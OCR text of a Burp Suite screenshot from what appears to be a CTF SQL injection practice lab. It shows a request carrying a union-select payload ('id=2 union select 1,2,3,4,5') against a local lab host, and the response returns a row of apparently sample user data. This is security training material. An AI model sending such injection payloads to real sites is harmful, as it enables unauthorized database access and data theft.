 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
51CTO
1 × ...
Send Cancel < > Target: http://192.16
Request
Raw Params Headers Hex
1 GET /01SQL/03Table/?id=2+union+select+1,2,3,4,5 HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like Gecko)
Ubuntu/10.10 Chrome/9.1.0.0 Safari/540.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
CTF-web SQL注入练习 - Union注入利用
编号 姓名 年龄 联系方式 E-mail
2 lisi 22 123123123 1234567@gmail.com